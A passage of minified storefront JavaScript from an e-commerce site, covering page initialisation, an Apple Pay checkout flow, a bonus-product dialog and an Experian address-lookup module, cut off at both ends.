_=document.createElement("script");_.setAttribute("src","https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"),_.setAttribute("type","text/javascript"),document.getElementsByTagName("head")[0].appendChild(_)}e("./jquery-ext")(),function(e){e.fn.clickToggle=function(t,n){var i=[t,n];return this.data("toggleclicked",0),this.click(function(){var t=e(this).data(),n=t.toggleclicked;e.proxy(i[n],this)(),t.toggleclicked=(n+1)%2}),this},String.format=function(){var e,t=arguments[0],n=arguments.length-1;for(e=0;e<n;e++){var i=new RegExp("\\{"+e+"\\}","gm");t=t.replace(i,arguments[e+1])}return t}}(jQuery);var b=function(){0===document.cookie.length&&$("<div/>").addClass("browser-compatibility-alert").append($("<p/>").addClass("browser-error").html(Resources.COOKIES_DISABLED)).appendTo("#browser-check"),h.isEnabled()&&(h.init(),h.trackCartRemove(utag_data)),function(){$("html").addClass("js"),SitePreferences.LISTING_INFINITE_SCROLL&&$("html").addClass("infinite-scroll"),l.limitCharacters();var e=w(window.innerWidth).isViewport.touchOrMediumViewport;e?(s.init(),p.init()):e||r.init();var t=window.innerWidth;$(window).resize(c.debounce(function(){var e=window.innerWidth,n=w(e).isViewport.touchOrMediumViewport;t!=e&&(n?($(".js-minicart, .js-header-welcome *").unbind("mouseenter mouseleave"),r.reset(),$(".js-user-panel").parent().children().off("mouseenter mouseleave")):n||($(".js-maincat:not(.js-maincat-locale-switcher), .shippingSwitcherLink").unbind("click"),a.init(),$(".js-header-welcome")[0]&&!w(e).isViewport.touchOrMediumViewport&&m.init($(".js-user-panel").parent()),o.hideSearch(),s.reset(),r.init(),m.hideXbrSelector(),$(".js-country_currency_switcher").hide(),$(".js-maincat, .shippingSwitcherLink").removeClass("navigation__li-link--active"),$(".navigation__li-subcats--active, .js-country_currency_switcher").hide(),$(".js-navigation__level").removeClass("navigation__li-subcats--active")),p.shippingSwitcherLinkInit(),o.logoSwitcher(),g.init())},100))}(),function(){var e=["8","13","46","45","36","35","38","37","40","39"];v().observe(),$("body").on("lozad",function(){v().observe()}),$("body").on("keydown","textarea[data-character-limit], input[data-character-limit]",function(t){$(this).val($(this).val().replace(/^\s/gm,""));var n=$(this).val(),i=$(this).data("character-limit");n.length>=i&&e.indexOf(t.which.toString())<0&&t.preventDefault()}).on("change keyup mouseup","textarea[data-character-limit], input[data-character-limit]",function(){$(this).val($(this).val().replace(/^\s/gm,""));var e=$(this).val(),t=$(this).data("character-limit"),n=e.length,i=t-n;i<0&&($(this).val(e.slice(0,i)),n=t,i=0),$(this).nextAll("div.form__row--char-count").find(".char-remain-count").html(i),$(this).nextAll("div.form__row--char-count").find(".char-used-count").html(n)}),$(".print-page").on("click",function(){return window.print(),!1}),$(".ct-btt").click(function(e){e.preventDefault(),$("html, body").animate({scrollTop:0},2e3)}),$(".secondary-navigation .toggle").click(function(){$(this).toggleClass("expanded").next("ul").toggle()}),$(".toggle").next(".toggle-content").hide(),$(".toggle").click(function(){$(this).toggleClass("expanded").next(".toggle-content").toggle()}),$(".privacy-policy").on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{height:600}})}),$("a.order-item-details.quickviewbutton").on("click",function(e){e.preventDefault(),u.show({url:e.target.href,source:"quickview"})}),$(".navigation__li-link, .header__logo a").on("click",function(){d.removeItem("last_product_listing_position")}),$(".js-webchat-link").on("click",function(e){e.preventDefault(),h.isEnabled()&&h.fireEvent("live_chat"),i.open({url:$(".js-webchat-link").attr("href"),options:{title:$(".js-webchat-title").val(),width:"980",dialogClass:"contactus"}})}),$(".js-show-vouchers").on("click",function(){var e=$(".js-row-vouchers");$(this).fadeOut("fast",function(){e.fadeIn("slow")})});var t=new MutationObserver(function(e){if($("#PageRecs_Adbe").length){var n=$("#PageRecs_Adbe").find(".js-thumb-now-price").map(function(){return $(this).attr("data-product-id")}).get(),i=Urls.getUpdatedProductPrices;$.ajax({cache:!1,dataType:"json",url:i,traditional:!0,data:{productids:n},success:function(e){var t=e;$.each(t,function(e,t){$('span[data-product-id="'+t.productid+'"]').html(t.nowprice)})}}),t.disconnect()}});$(".homepage")[0]&&t.observe($(".homepage")[0],{childList:!0,subtree:!0}),$(".slick-slider").each(function(){var e=$(this),t=e.find(".slick-slide:not(.slick-cloned)").length;e.find(".slick-slide").each(function(){var e="Slide number "+(($(this).data("slick-index")+1)%t||t)+" of "+t;$(this).find("a, button").first().attr("title",e),$(this).find("p").attr("aria-hidden",!1)})})}(),g.init();d.setItem("previously_visited_page",d.getItem("current_page"));d.setItem("current_page",window.location.href),$(".js-confirmation").length>0&&f.init()};window.sgDialog=e("./dialog"),t.exports={init:function(){$(document).ready(function(){b()})}}},{"./adobelaunch":19,"./dialog":26,"./header":34,"./header-dropdowns":33,"./jquery-ext":35,"./lozad":37,"./menu-overlay":39,"./minicart":40,"./mobile-nav":41,"./pages/checkout/confirmation":47,"./quickview":71,"./sessionStorage":77,"./siteselection":78,"./sticky-header":79,"./util":86,"./utils/viewports":93,"./video":95,lodash:5}],23:[function(e,t,n){"use strict";function i(){window.dw&&window.dw.applepay&&window.ApplePaySession&&window.ApplePaySession.canMakePayments()&&"function"==typeof fetch&&function(e,t,n){var i=3,r="dw-apple-pay-processed",s="sku",a="; dwapupreq=",o={Failure:n.STATUS_FAILURE,InvalidBillingPostalAddress:n.STATUS_INVALID_BILLING_POSTAL_ADDRESS,InvalidShippingPostalAddress:n.STATUS_INVALID_SHIPPING_POSTAL_ADDRESS,InvalidShippingContact:n.STATUS_INVALID_SHIPPING_CONTACT,PINRequired:n.STATUS_PIN_REQUIRED,PINIncorrect:n.STATUS_PIN_INCORRECT,PINLockout:n.STATUS_PIN_LOCKOUT};if("https:"===t.protocol&&n.supportsVersion(i)){var l,c,u,d,p,f=e.action,h=e.inject;R(),l=I(),setInterval(function(){var e=I();e&&e!==l&&(l=e,R())},200)}function v(e){return e.json().then(function(t){if(e.status>=200&&e.status<300)return t;var n=new Error(t?t.status:"Request error");throw n.response=t,n})}function m(e,t){var n=t;if("object"==typeof t)n=JSON.stringify(t);else if("string"!=typeof t)throw new Error("Data must be an object or a JSON string.");return fetch(e,{method:"POST",credentials:"include",headers:{"Content-Type":"application/json",Accept:"application/json"},body:n}).then(v)}function g(e){return fetch(e,{credentials:"include",headers:{Accept:"application/json"}}).then(v)}function w(e){var t={};for(var n in e)Event.prototype.hasOwnProperty(n)||(t[n]=e[n]);return t}function _(){c&&(t.href=c)}function b(e){var t;e&&(void 0!==e.redirect&&(c=e.redirect),(t=e.event)&&t.name&&document.body.dispatchEvent(new CustomEvent(t.name,{bubbles:!0,detail:t.detail})))}function y(e){E(null),m(f.cancel,{}).then(function(e){b(e)},function(e){b(e.response),_()}).catch(function(e){console.error(e)})}function j(e){m(f.onpaymentauthorized,w(e)).then(function(e){var t,i;p.completePayment(n.STATUS_SUCCESS),b(e),E(null),t=e.redirect,(i=document.createElement("form")).action=t,i.method="post",document.body.appendChild(i),i.submit()},function(e){b(e.response),"InvalidBillingPostalAddress"===e.response.status||"InvalidShippingPostalAddress"===e.response.status||"InvalidShippingContact"===e.response.status?g(Urls.expressOrderValidator).then(function(e){var t=[];e.shippingContactErrors.length>0&&e.shippingContactErrors.forEach(function(e){var n;"emailAddress"===e?n=new ApplePayError("shippingContactInvalid",e,Resources.EXPRESS_INVALID_EMAIL):"phoneNumber"===e&&(n=new ApplePayError("shippingContactInvalid",e,Resources.EXPRESS_INVALID_PHONE)),t.push(n)});var i=["name","addressLines","locality","administrativeArea","postalCode","stateCode","countryCode"];if(e.shippingAddressErrors.length>0){var r=k(e.shippingAddressErrors);if(r)e.shippingAddressErrors.forEach(function(e,n){if(i.includes(e)){var s=new ApplePayError("shippingContactInvalid",e,r);t.push(s)}});else{var s=new ApplePayError("addressUnserviceable");t.push(s)}}if(e.billingAddressErrors.length>0){var a=k(e.billingAddressErrors);if(a)e.billingAddressErrors.forEach(function(e){if(i.includes(e)){var n=new ApplePayError("billingContactInvalid",e,a);t.push(n)}});else{var o=new ApplePayError("billingContactInvalid");t.push(o)}}p.completePayment({status:n.STATUS_FAILURE,errors:t})},function(){var e=new ApplePayError("unknown");p.completePayment({status:n.STATUS_FAILURE,errors:[e]})}).catch(function(){var e=new ApplePayError("unknown");p.completePayment({status:n.STATUS_FAILURE,errors:[e]})}):_()}).catch(function(e){console.error(e)})}function k(e){var t={name:Resources.EXPRESS_INVALID_NAME,addressLines:Resources.EXPRESS_INVALID_ADDRESSLINES,locality:Resources.EXPRESS_INVALID_LOCALITY,administrativeArea:Resources.EXPRESS_INVALID_STATE,postalCode:Resources.EXPRESS_INVALID_POSTCODE,countryCode:Resources.EXPRESS_INVALID_COUNTRY},n=[];if(e.forEach(function(e,i){t[e]&&n.push(t[e])}),n.length>0){var i=Resources.EXPRESS_INVALID_ADDRESS+" ";return i+=n.join(", ").replace(/,(?!.*,)/gim," "+Resources.AND)}return null}function C(e){m(f.onpaymentmethodselected,w(e)).then(function(e){d=Object.assign(d,e),p.completePaymentMethodSelection(e.total,e.lineItems),b(e)},function(e){p.completePaymentMethodSelection(d.total,d.lineItems),b(e.response)}).catch(function(e){console.error(e)})}function x(e){m(f.onshippingcontactselected,w(e)).then(function(e){d=Object.assign(d,e),p.completeShippingContactSelection(n.STATUS_SUCCESS,e.shippingMethods,e.total,e.lineItems),b(e)},function(e){var t=new ApplePayError("shippingContactInvalid","countryCode",Resources.EXPRESS_INVALID_SHIP_COUNTRY);p.completeShippingContactSelection({newShippingMethods:[],newTotal:d.total,newLineItems:d.lineItems,errors:[t]}),b(e.response)}).catch(function(e){console.error(e)})}function S(e){m(f.onshippingmethodselected,w(e)).then(function(e){d=Object.assign(d,e),p.completeShippingMethodSelection(n.STATUS_SUCCESS,e.total,e.lineItems),b(e)},function(e){var t;p.completeShippingMethodSelection((t=e.message)&&o[t]?o[t]:n.STATUS_FAILURE,d.total,d.lineItems),b(e.response)}).catch(function(e){console.error(e)})}function T(e){m(f.onvalidatemerchant,Object.assign(w(e),{hostname:window.location.hostname})).then(function(e){p.completeMerchantValidation(e.session)},function(e){p.abort()}).catch(function(e){console.error(e)})}function E(e){p&&(p.oncancel=null,p.onpaymentauthorized=null,p.onpaymentmethodselected=null,p.onshippingcontactselected=null,p.onshippingmethodselected=null,p.onvalidatemerchant=null),(p=e)&&(p.oncancel=y,p.onpaymentauthorized=j,p.onpaymentmethodselected=C,p.onshippingcontactselected=x,p.onshippingmethodselected=S,p.onvalidatemerchant=T)}function A(e,t){var r=document.createElement("apple-pay-button");r.type="pay",r.setAttribute("type","plain");var a,o="";if(t.css&&(o+=t.css),t.copy&&(e.getAttribute(s)&&r.setAttribute(s,e.getAttribute(s)),e.className&&(o+=" "+e.className),e.id)){var l=e.id;e.id="",r.id=l}if((o&&(r.className=o),t.style)&&("this"===t.style.ref?a=e:t.style.ref&&(a=document.querySelector(t.style.ref)),a&&t.style.attr&&"getComputedStyle"in window)){for(var c=window.getComputedStyle(a),h="",v=0;v<t.style.attr.length;v++)h+=t.style.attr[v]+":"+c.getPropertyValue(t.style.attr[v])+";";r.style=h}return r.onclick=function(){var e;if(!($(".js-checkout-billing").length>0)||$(".js-checkout-billing").valid())return $(".js-checkout-billing").submit(),e=r.getAttribute(s),m(f.prepareBasket,{sku:e}).then(function(e){b(e)},function(e){try{p.abort()}catch(e){console.error(e)}b(e.response),_()}).catch(function(e){console.error(e)}),0===parseFloat(u.total.amount)&&(u.total.amount="0.01"),E(new n(i,u)),p.begin(),$.ajax({url:$(".js-apple-pay-session-helper").attr("href"),success:function(){d=Object.assign({},u)},failure:function(){}}),!1},r}function q(e,t){if(!function(e,t){return(" "+e.className+" ").replace(/[\t\r\n\f]/g," ").indexOf(" "+t+" ")>-1}(e,r)&&function(e,t){return e.hasAttribute(s)?!!u:u&&u.total&&u.total.amount&&parseFloat(u.total.amount)>0}(e)){var n=A(e,t);switch(t.action){case"after":e.parentNode.appendChild(n,e.nextSibling);break;case"before":e.parentNode.insertBefore(n,e);break;case"replace":e.parentNode.insertBefore(n,e),e.parentNode.removeChild(e);break;case"append":e.appendChild(n)}e.className+=" "+r}}function L(){if(u){for(var e,t,n=0;n<h.directives.length;n++)if(e=h.directives[n],(t=document.querySelectorAll(e.query))&&t.length>0)for(var i=0;i<t.length;i++)q(t[i],e);h.directives.length&&setTimeout(L,1e3)}}function R(){g(f.getRequest).then(function(e){u=Object.assign({},e.request),L(),b(e)}).catch(function(e){console.error(e),b(e.response)})}function I(){var e="; "+(document.cookie||"")+"; ",t=e.indexOf(a);return t<0?"":(t+=a.length,e.substring(t,e.indexOf("; ",t)))}}(window.dw.applepay,window.location,window.ApplePaySession)}new MutationObserver(function(e){$(e).each(function(e,t){$(t.addedNodes).each(function(e,t){1===t.nodeType&&"SCRIPT"===t.tagName&&t.src.indexOf("applepay.js")>=0&&t.remove()})})}).observe(document.documentElement,{childList:!0,subtree:!0}),n.init=function(){!0===window.applePaySDKLoaded?i():window.addEventListener("applePaySDKLoaded",function(){i()})}},{}],24:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./page"),s=e("./scrollbar"),a=e("./util"),o=[],l=1,c="";var u=function(e){var t="";for(var n in e.attributes){var i=e.attributes[n];t+='<li data-attribute-id="'+n+'">\n',t+='<span class="display-name">'+i.displayName+"</span>: ",t+='<span class="display-value">'+i.displayValue+"</span>\n",t+="</li>"}return t+='<li class="item-qty">\n',t+='<span class="display-name">Qty</span>: ',t+='<span class="display-value">'+e.qty+"</span>",['<li class="selected-bonus-item" data-uuid="'+e.uuid+'" data-pid="'+e.pid+'">','<i class="remove-link fa fa-remove" title="Remove this product" href="#"></i>','<div class="item-name">'+e.name+"</div>",'<ul class="item-attributes">',t,"<ul>","<li>"].join("\n")},d=function(){$(".bonus-product-item .swatches li").not(".selected").not(".variation-group-value").hide(),$(".bonus-product-item .swatches .selected").on("click",function(){return!1})};function p(){var e=$("#bonus-product-list");if(0===o.length)e.find("li.selected-bonus-item").remove();else{var t,n,i=e.find("ul.selected-bonus-items").first();for(t=0,n=o.length;t<n;t++){var r=o[t],s=u(r);$(s).appendTo(i)}}var a=l-o.length;e.find(".bonus-items-available").text(a)}function f(){var e=$("#bonus-product-dialog"),t=$("#bonus-product-list"),n=t.data("line-item-detail");l=n.maxItems,c=n.uuid,t.find(".selected-bonus-item").each(function(){var e=$(this),t={uuid:e.data("uuid"),pid:e.data("pid"),qty:e.find(".item-qty").text(),name:e.find(".item-name").html(),attributes:{}};e.find("ul.item-attributes li").each(function(){var e=$(this);t.attributes[e.data("attributeId")]={displayName:e.children(".display-name").html(),displayValue:e.children(".display-value").html()}}),o.push(t)}),t.on("click",".bonus-product-item .swatchanchor",function(e){e.preventDefault();var t=$(this).data("link"),n=$(this);t=a.appendParamsToUrl(t,{source:"bonus",format:"ajax"}),$.ajax({url:t,success:function(e){n.closest(".bonus-product-item").empty().html(e),d()}})}).on("change",".input-text",function(){t.find(".select-bonus-item").removeAttr("disabled"),$(this).closest(".bonus-product-form").find(".quantity-error").text("")}).on("click",".select-bonus-item",function(t){t.preventDefault();var n=a.appendParamsToUrl(Urls.addBonusProduct,{bonusDiscountLineItemUUID:c}),i=$(this).closest(".bonus-product-form"),r=$(this).closest(".js-product-detail"),s=i.find('input[name="productUUID"]').val(),o=i.find('input[name="Quantity"]').val(),l=isNaN(o)?1:+o,u={},d={};d.product={uuid:s,pid:i.find('input[name="pid"]').val(),qty:l,name:r.find(".product-name").text(),attributes:r.find(".product-variations").data("attributes"),options:[]},u.bonusproducts=[],u.bonusproducts.push(d),$.ajax({type:"POST",dataType:"json",cache:!1,contentType:"application/json",url:n,data:JSON.stringify(u)}).done(function(){setTimeout(function(){location.reload()},500)}).fail(function(e,t){"parsererror"===t?window.alert(Resources.BAD_RESPONSE):window.alert(Resources.SERVER_CONNECTION_ERROR)}).always(function(){e.dialog("close")}),p()}).on("click",".remove-link",function(e){e.preventDefault();var t=$(this).closest(".selected-bonus-item");if(t.data("uuid")){var n,i=t.data("uuid"),r=o.length;for(n=0;n<r;n++)if(o[n].uuid===i){o.splice(n,1);break}p()}}).on("click",".add-to-cart-bonus",function(t){t.preventDefault();var n=a.appendParamsToUrl(Urls.addBonusProduct,{bonusDiscountLineItemUUID:c}),i=function(){var e,t,n={bonusproducts:[]};for(e=0,t=o.length;e<t;e++){var i,r,s={pid:o[e].pid,qty:o[e].qty,options:{}},a=o[e];if(a.options)for(i=0,r=a.options.length;i<r;i++){var l=a.options[i];s.options={optionName:l.name,optionValue:l.value}}n.bonusproducts.push({product:s})}return n}();i.bonusproducts[0].product.qty>l&&(i.bonusproducts[0].product.qty=l),$.ajax({type:"POST",dataType:"json",cache:!1,contentType:"application/json",url:n,data:JSON.stringify(i)}).done(function(){r.refresh()}).fail(function(e,t){"parsererror"===t?window.alert(Resources.BAD_RESPONSE):window.alert(Resources.SERVER_CONNECTION_ERROR)}).always(function(){e.dialog("close")})})}var h={show:function(e,t){var n=$("#bonus-product-dialog");i.open({target:n,url:e,options:{width:460,dialogClass:t||"bonus-products",title:Resources.BONUS_PRODUCTS},callback:function(){f(),d(),s.init(".js-scrolled-bonus-items")}})},loadBonusOption:function(){var e=this,t=$(".bonus-discount-container").clone();0!==t.length&&($(".bonus-discount-container").remove(),i.open({html:t.html(),options:{width:660,dialogClass:"bonus-products",title:Resources.BONUS_PRODUCTS,buttons:[{text:t.find(".js-select-button").data("selectbuttontext"),class:"bonus-options__active",click:function(){var t=$(".bonus-product-promo").data("lineitemid"),n=a.appendParamsToUrl(Urls.getBonusProducts,{bonusDiscountLineItemUUID:t,source:"bonus"});$(this).dialog("close"),e.show(n)}},{text:Resources.NO_THANKS,class:"bonus-options__passive",click:function(){$(this).dialog("close")}}]}}))}};t.exports=h},{"./dialog":26,"./page":46,"./scrollbar":73,"./util":86}],25:[function(e,t,n){"use strict";t.exports={DEFAULT_STATE:"DEFAULT_STATE",QUALIFIERS_MET_STATE:"QUALIFIERS_MET_STATE",APPLIED_STATE:"APPLIED_STATE"}},{}],26:[function(e,t,n){"use strict";var i=e("./ajax"),r=e("./util"),s=e("lodash");document.querySelector("body");function a(e){$(e.target).hasClass("ui-widget-overlay")&&e.preventDefault()}var o=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){o=!0}}))}catch(e){}var l=!1;o&&(l={passive:!1});var c={create:function(e){var t,n;0===(t=s.isString(e.target)?"#"===e.target.charAt(0)?$(e.target):$("#"+e.target):e.target instanceof jQuery?e.target:$("#dialog-container")).length&&t.selector&&"#"===t.selector.charAt(0)&&(n=t.selector.substr(1),t=$("<div>").attr("id",n).addClass("dialog-content").appendTo("body")),this.$container=t,this.$container.dialog($.extend(!0,{},this.settings,e.options||{}))},open:function(e){this.close(),this.create(e),this.replace(e),$("html").addClass("overflow-hidden popup-overflow-fix"),window.addEventListener("touchmove",a,l)},openWithContent:function(e){this.$container&&(this.$container.empty().html(e),this.$container.dialog("isOpen")||this.$container.dialog("open"),this.$container.dialog("option","position",{my:"center top+3%",at:"center top",of:window}))},replace:function(e){if(this.$container){var t="function"==typeof e.callback?e.callback:function(){};e.url?(e.url=r.appendParamToURL(e.url,"format","ajax"),i.load({url:e.url,data:e.data,callback:function(e){this.openWithContent(e),t()}.bind(this)})):e.html&&(this.openWithContent(e.html),t())}},close:function(){this.$container&&this.$container.dialog("close")},reopen:function(){this.$container&&this.$container.dialog("open")},submit:function(e){var t=this.$container.find("form:first");$("<input/>").attr({name:e,type:"hidden"}).appendTo(t);var n=t.serialize(),i=t.attr("action");-1===n.indexOf("ajax")&&(n+="&format=ajax"),$.ajax({type:"POST",url:i,data:n,dataType:"html",success:function(e){this.$container.html(e)}.bind(this),failure:function(){window.alert(Resources.SERVER_ERROR)}})},exists:function(){return this.$container&&this.$container.length>0},isActive:function(){return this.exists()&&this.$container.children.length>0},settings:{autoOpen:!1,height:"auto",modal:!0,draggable:!1,clickOutside:!0,resizable:!1,title:"",width:"auto",close:function(){$(this).dialog("close")}}};$.widget("ui.dialog",$.ui.dialog,{options:{clickOutside:!1,clickOutsideTrigger:""},open:function(){var e=$(this.options.clickOutsideTrigger),t=this;this.options.clickOutside&&setTimeout(function(){$(document).on("click.ui.dialogClickOutside"+t.eventNamespace,function(n){0===$(n.target).closest($(e)).length&&0===$(n.target).closest($(t.uiDialog)).length&&t.close()})},0),this._super()},close:function(){$(document).off("click.ui.dialogClickOutside"+this.eventNamespace),$("html").removeClass("overflow-hidden popup-overflow-fix"),window.removeEventListener("touchmove",a,l),$(".ui-widget-overlay").fadeOut(300),this._super()}}),t.exports=c},{"./ajax":20,"./util":86,lodash:5}],27:[function(e,t,n){"use strict";e("../validator"),e("../address-lookup");var i=e("../utils/select2"),r=e("../utils/viewports"),s={options:{token:"4dbda911-fdc6-428a-a851-07d87d61a23c",maxSize:SitePreferences.GLOBAL_INTUITIVE_MAX_RESULTS,resultLength:35,timeOut:SitePreferences.GLOBAL_INTUITIVE_TIMEOUT,language:"en",searchAgain:{visible:!0,text:Resources.QAS_SEARCH_AGAIN},noMatchingAddressText:Resources.QAS_NO_MATCHING_ADDRESS,useAddressEnteredText:Resources.QAS_ENTER_MANUALLY,useSpinner:!0,elements:{}},translations:{en:{gbr:{addressLine1:"Address line 1",addressLine2:"Address line 2",addressLine3:"Address line 3",locality:"Town/City",province:"County",postalCode:"Post code",country:"Country"},usa:{addressLine1:"Address line 1",addressLine2:"Address line 2",addressLine3:"Address line 3",locality:"City",province:"State",postalCode:"Zip code",country:"Country"}}},ISO:{codes:{af:"afg",ax:"ala",al:"alb",dz:"dza",as:"asm",ad:"and",ao:"ago",ai:"aia",aq:"ata",ag:"atg",ar:"arg",am:"arm",aw:"abw",au:"aus",at:"aut",az:"aze",bs:"bhs",bh:"bhr",bd:"bgd",bb:"brb",by:"blr",be:"bel",bz:"blz",bj:"ben",bm:"bmu",bt:"btn",bo:"bol",bq:"bes",ba:"bih",bw:"bwa",bv:"bvt",br:"bra",io:"iot",bn:"brn",bg:"bgr",bf:"bfa",bi:"bdi",kh:"khm",cm:"cmr",ca:"can",cv:"cpv",ky:"cym",cf:"caf",td:"tcd",cl:"chl",cn:"chn",cx:"cxr",cc:"cck",co:"col",km:"com",cg:"cog",cd:"cod",ck:"cok",cr:"cri",ci:"civ",hr:"hrv",cu:"cub",cw:"cuw",cy:"cyp",cz:"cze",dk:"dnk",dj:"dji",dm:"dma",do:"dom",ec:"ecu",eg:"egy",sv:"slv",gq:"gnq",er:"eri",ee:"est",et:"eth",fk:"flk",fo:"fro",fj:"fji",fi:"fin",fr:"fra",gf:"guf",pf:"pyf",tf:"atf",ga:"gab",gm:"gmb",ge:"geo",de:"deu",gh:"gha",gi:"gib",gr:"grc",gl:"grl",gd:"grd",gp:"glp",gu:"gum",gt:"gtm",gg:"ggy",gn:"gin",gw:"gnb",gy:"guy",ht:"hti",hm:"hmd",va:"vat",hn:"hnd",hk:"hkg",hu:"hun",is:"isl",in:"ind",id:"idn",ir:"irn",iq:"irq",ie:"irl",im:"imn",il:"isr",it:"ita",jm:"jam",jp:"jpn",je:"jey",jo:"jor",kz:"kaz",ke:"ken",ki:"kir",kp:"prk",kr:"kor",kw:"kwt",kg:"kgz",la:"lao",lv:"lva",lb:"lbn",ls:"lso",lr:"lbr",ly:"lby",li:"lie",lt:"ltu",lu:"lux",mo:"mac",mk:"mkd",mg:"mdg",mw:"mwi",my:"mys",mv:"mdv",ml:"mli",mt:"mlt",mh:"mhl",mq:"mtq",mr:"mrt",mu:"mus",yt:"myt",mx:"mex",fm:"fsm",md:"mda",mc:"mco",mn:"mng",me:"mne",ms:"msr",ma:"mar",mz:"moz",mm:"mmr",na:"nam",nr:"nru",np:"npl",nl:"nld",nc:"ncl",nz:"nzl",ni:"nic",ne:"ner",ng:"nga",nu:"niu",nf:"nfk",mp:"mnp",no:"nor",om:"omn",pk:"pak",pw:"plw",ps:"pse",pa:"pan",pg:"png",py:"pry",pe:"per",ph:"phl",pn:"pcn",pl:"pol",pt:"prt",pr:"pri",qa:"qat",re:"reu",ro:"rou",ru:"rus",rw:"rwa",bl:"blm",sh:"shn",kn:"kna",lc:"lca",mf:"maf",pm:"spm",vc:"vct",ws:"wsm",sm:"smr",st:"stp",sa:"sau",sn:"sen",rs:"srb",sc:"syc",sl:"sle",sg:"sgp",sx:"sxm",sk:"svk",si:"svn",sb:"slb",so:"som",za:"zaf",gs:"sgs",ss:"ssd",es:"esp",lk:"lka",sd:"sdn",sr:"sur",sj:"sjm",sz:"swz",se:"swe",ch:"che",sy:"syr",tw:"twn",tj:"tjk",tz:"tza",th:"tha",tl:"tls",tg:"tgo",tk:"tkl",to:"ton",tt:"tto",tn:"tun",tr:"tur",tm:"tkm",tc:"tca",tv:"tuv",ug:"uga",ua:"ukr",ae:"are",gb:"gbr",us:"usa",um:"umi",uy:"ury",uz:"uzb",vu:"vut",ve:"ven",vn:"vnm",vg:"vgb",vi:"vir",wf:"wlf",eh:"esh",ye:"yem",zm:"zmb",zw:"zwe"}},init:function(e,t,n){switch(s.options.language=t,t){case"us":case"ca":s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("select[name='dwfrm_"+e+"_addressFields_states_state']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;case"au":s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_states_state']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;case"gb":case"de":s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_county']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;default:s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_locality']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")}}$(".js-address-confirm").addClass("hide"),s.options.placeholderText=Resources.QAS_START_TYPING,document.querySelector("input[name='countryCode']")&&(document.querySelector("input[name='countryCode']").value=s.ISO.codes[t]);var a=new ContactDataServices.address(s.options);document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']").value&&s.hideSearchField(),$(s.options.elements.input).on("keydown",function(e){var t=$(s.options.elements.input).val();if(32===e.keyCode&&""===t)return!1}),a.events.on("post-picklist-create",function(){$("#dwfrm_singleshipping_shippingAddress").length>0&&$(".js-nextday-shipping-button").length>0&&$(".use-address-entered").on("click",function(e){e.preventDefault(),document.querySelector(".js-nextday-shipping-button").classList.remove("hidden")})}),a.events.on("post-reset",function(){i.update(),s.showSearchField(),document.querySelector(".js-nextday-shipping-button").classList.add("hidden")}),$(document).on("click",".search-again-link",function(e){e.preventDefault(),$(".js-experian-query").focus()}),$(".js-experian-query").on("click",function(e){e.preventDefault(),r().isViewport.smallViewport&&$("html, body").animate({scrollTop:$(".js-address-input-container").offset().top},1e3)}),$(".js-enter-address-manually").on("click",function(e){e.preventDefault(),$(".js-experian-query").addClass("required"),s.hideSearchField()}),$(".js-experian-query").on("focusout",function(e){e.preventDefault(),$(".js-enter-address-manually").is(":hover")&&$(".js-experian-query").removeClass("required")}),a.events.on("post-formatting-search",function(){s.hideSearchField(),i.update();var e=n.validate();e.element(s.options.elements.addressLine1),e.element(s.options.elements.locality),e.element(s.options.elements.province),e.element(s.options.elements.postalCode),n.trigger("experianUpdated")}),a.events.on("request-timeout",function(e){s.logErrorMessage("")}),a.events.on("request-error",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),a.events.on("request-error-400",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),a.events.on("request-error-401",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),a.events.on("request-error-403",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),a.events.on("request-error-404",function(e){var 